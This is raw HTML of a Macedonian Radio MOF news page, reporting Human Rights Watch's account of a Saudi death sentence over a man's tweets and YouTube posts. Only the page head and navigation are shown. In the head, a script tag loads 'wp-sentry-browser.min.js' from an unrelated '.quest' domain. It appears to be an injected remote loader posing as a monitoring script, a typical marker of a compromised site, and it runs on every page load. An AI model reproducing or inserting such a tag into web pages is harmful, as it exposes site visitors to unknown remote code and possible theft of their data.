

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/vo-saudiska-arabija-izrechena-smrtna-kazna-poradi-tvitanje/
body_size: 24117
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Во Саудиска Арабија изречена смртна казна поради твитање</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/307541" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/vo-saudiska-arabija-izrechena-smrtna-kazna-poradi-tvitanje/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=307541' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fvo-saudiska-arabija-izrechena-smrtna-kazna-poradi-tvitanje%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fvo-saudiska-arabija-izrechena-smrtna-kazna-poradi-tvitanje%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Во Саудиска Арабија изречена смртна казна поради твитање"/>
  <meta property="og:url" content="https://www.radiomof.mk/vo-saudiska-arabija-izrechena-smrtna-kazna-poradi-tvitanje/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Суд во Саудиска Арабија осудил маж на смртна казна само поради неговите активности на Твитер и Јутјуб, соопштија од организацијата Хјуман Рајтс Воч (ХРВ).

Од ХРВ бараат властите да ја поништат ваквата пресуда, која според нив преставува ескалација на обидите на Владата да ја ограничи слободата на"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2023/08/Саудиска-Арабија-мапа-Пекселс.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2023/08/Саудиска-Арабија-мапа-Пекселс.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2023/08/Саудиска-Арабија-мапа-Пекселс.jpg"/>
  <meta property="article:published_time" content="2023-08-30T11:27:35+02:00"/>
  <meta property="article:modified_time" content="2023-08-30T11:27:35+02:00" />
  <meta property="og:updated_time" content="2023-08-30T11:27:35+02:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Во Саудиска Арабија изречена смртна казна поради твитање"/>
  <meta itemprop="headline" content="Во Саудиска Арабија изречена смртна казна поради твитање"/>
  <meta itemprop="description" content="Суд во Саудиска Арабија осудил маж на смртна казна само поради неговите активности на Твитер и Јутјуб, соопштија од организацијата Хјуман Рајтс Воч (ХРВ).

Од ХРВ бараат властите да ја поништат ваквата пресуда, која според нив преставува ескалација на обидите на Владата да ја ограничи слободата на"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2023/08/Саудиска-Арабија-мапа-Пекселс.jpg"/>
  <meta itemprop="datePublished" content="2023-08-30"/>
  <meta itemprop="dateModified" content="2023-08-30T11:27:35+02:00" />
  <meta itemprop="author" content="Daniel Evrosimoski"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Во Саудиска Арабија изречена смртна казна поради твитање"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/vo-saudiska-arabija-izrechena-smrtna-kazna-poradi-tvitanje/"/>
  <meta name="twitter:description" content="Суд во Саудиска Арабија осудил маж на смртна казна само поради неговите активности на Твитер и Јутјуб, соопштија од организацијата Хјуман Рајтс Воч (ХРВ).

Од ХРВ бараат властите да ја поништат ваквата пресуда, која според нив преставува ескалација на обидите на Владата да ја ограничи слободата на"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2023/08/Саудиска-Арабија-мапа-Пекселс.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-307541 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
